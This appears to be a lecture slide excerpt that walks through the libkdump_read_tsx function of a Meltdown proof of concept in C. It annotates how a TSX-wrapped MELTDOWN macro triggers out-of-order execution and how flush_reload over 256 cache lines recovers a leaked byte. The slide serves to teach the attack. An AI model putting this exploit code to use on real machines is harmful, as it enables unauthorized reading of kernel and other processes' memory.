 482 // --------------------------------------------------------------------------
483 int __attribute__((optimize("-Os"), noinline)) libkdump_read_tsx() {
484 #ifndef NO_TSX
485 size_t retries = config.retries + 1;
486 uint64_t start = 0, end = 0;
487
488 while (retries--) {
489 if (xbegin() == _XBEGIN_STARTED) {
490 MELTDOWN;
491 xend();
492 }
493 int i;
494 for (i = 0; i < 256; i++) {
495 if (flush_reload(mem + i * 4096)) {
496 if (i >= 1) {
497 return i;
498 }
499 }
500 sched_yield();
501 }
502 sched_yield();
503 }
504 #endif
505 return 0;
506 }
▪ libkdump_read calls
▪ libkdump_read_tsx()
▪ libkdump_read_signal_handler()
to read memory
▪ Call to MELTDOWN to trigger
out-of-order
▪ Invoke flush_reload() to reveal
data value from cache